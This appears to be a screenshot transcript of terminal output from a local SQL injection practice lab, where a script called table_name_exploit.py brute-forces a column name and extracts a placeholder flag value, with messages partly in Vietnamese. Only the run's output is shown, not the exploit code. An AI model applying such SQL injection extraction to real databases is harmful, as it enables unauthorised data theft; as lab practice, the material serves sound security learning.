 Admin@Pandora MINGW64 /c/xampp/htdocs/sql-injection-lab/1
$ Py table_name_exploit.py
Nhập tên bảng cần brute-force cột và dữ liệu: flag
[+] Extracting Column Name 1: secret
📋 List of Columns:
1. secret
✅ Danh sách cột đã được lưu vào file 'flag_columns.txt'
🔍 Extracting data from column: secret
[+] Extracting secret - Row 1: flag{this_is_flag}
✅ Dữ liệu từ cột 'secret' đã được lưu vào 'flag_secret.txt'